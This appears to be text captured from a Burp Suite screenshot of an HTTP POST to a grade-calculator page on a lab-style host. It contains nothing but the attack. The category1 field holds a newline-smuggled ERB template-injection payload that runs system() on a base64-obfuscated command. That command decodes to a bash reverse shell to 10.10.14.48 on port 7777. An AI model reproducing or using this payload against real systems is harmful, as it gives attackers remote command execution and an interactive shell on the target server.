 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 283
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=a%0a<%25=system("echo+YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC40OC83Nzc3IDA%2BJjE%3D|+base64+-d+|+bash");%25>1&
grade1=100&weight1=100&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&weight3=0&category4=N%2FA&grade4=0&weight4=
0&category5=N%2FA&grade5=0&weight5=0